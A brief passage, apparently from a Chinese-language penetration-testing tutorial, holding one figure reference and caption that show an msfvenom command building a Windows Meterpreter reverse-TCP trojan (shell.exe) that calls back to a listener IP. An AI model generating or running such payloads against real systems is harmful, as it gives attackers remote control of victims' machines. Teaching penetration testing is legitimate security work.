 msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.86.135 LPORT=4444 -f exe > shell.exe图6-61使用msfvenom生成msf木马